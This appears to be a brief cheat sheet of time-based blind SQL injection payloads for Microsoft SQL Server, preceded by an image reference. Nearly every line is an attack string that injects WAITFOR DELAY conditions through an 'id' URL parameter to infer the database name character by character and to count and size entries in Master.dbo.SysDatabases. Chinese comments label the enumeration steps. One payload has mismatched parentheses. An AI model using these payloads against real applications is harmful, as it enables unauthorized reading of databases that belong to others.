 select * from user where id = 1 WAITFOR DELAY '0:0:3';
select * from user where id = 1 if(3<len(db_name())) WAITFOR DELAY '0:0:3';
?id=1' if(3<len(db_name())) WAITFOR DELAY '0:0:3' --
?id=1' if(50<ascii(substring(db_name(),1,1))) WAITFOR DELAY '0:0:3' --
?id=1' if(116<ascii(substring(db_name(),1,1))) WAITFOR DELAY '0:0:3' -- // t
//获取数据库个数
?id=1' IF(SELECT top 1 count(name) FROM Master.dbo.SysDatabases)>3) WAITFOR DELAY '0:0:3'--
//获取数据库名字长度
?id=1' IF((SELECT top 1 len(name) FROM Master.dbo.SysDatabases)>50) WAITFOR DELAY '0:0:3'--